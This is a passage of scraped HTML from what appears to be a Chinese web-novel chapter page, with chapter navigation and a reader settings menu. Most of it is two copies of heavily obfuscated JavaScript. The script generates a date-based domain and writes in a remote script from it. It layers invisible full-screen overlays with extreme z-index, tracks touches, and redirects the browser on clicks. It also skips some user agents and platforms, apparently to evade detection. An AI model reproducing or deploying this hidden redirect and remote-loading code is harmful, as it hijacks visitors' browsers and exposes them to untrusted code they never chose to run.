at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
	<table cellpadding="0" cellspacing="0" style="margin-bottom: -1px;">
		<tr>
			<td class="prev"><a id="pb_prev" href="508895.html">上一章</a></td>
			<td class="mulu"><a id="pb_mulu" href="/novel/4659.html">目录</a></td>
			<td class="next"><a id="pb_next" href="508899.html">下一章</a></td>

		</tr>
	</table>
	<div id="tip" style="margin:20px;"></div>
	<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
</div>
<div class="Menu" id="Menu">
	<section>
		<dl class="fonts">
			<dt>导航</dt>
			<dd>
				<label><a href="/">首页</a></label>
				<label><a href="/bookcase/">书架</a></label>
				<label><a href="/novel/4659.html">书页</a></label>
				<label><a href="/novel/4659.html">目录</a></label>
				<label><a href="508899.html">看下一章</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>设置</dt>
			<dd>
				<label><a href="/bookcase/">我的书架</a></label>
				<label><a href="/tag/taglist/">标签</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>字号</dt>
			<dd>
				<div class="gw_num">
					<em class="jian">-</em>
					<input type="text" value="18" class="num" id="fongsizenum"/>
					<em class="add">+</em>
				</div>
			</dd>
		</dl>
		<dl class="bgmenu">
			<dt>背景</dt>
			<dd>
				<label class="bg1"></label>
				<label class="bg2"></label>
				<label class="bg3"></label>
				<label class="bg4"></label>
				<label class="bg5"></label>
				<label class="bg6"></label>
				<label class="bg7"></label>
				<label class="bg8">夜</label>
				<label class="bg9">夜+</label>
				<label class="bg10">黑</label>
			</dd>
		</dl>
	</section>
</div>
<script src="https://cdn.staticfile.org/jquery/2.1.4/jquery.min.js"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<script>
	document.getElementById('infonr').onclick = function(){
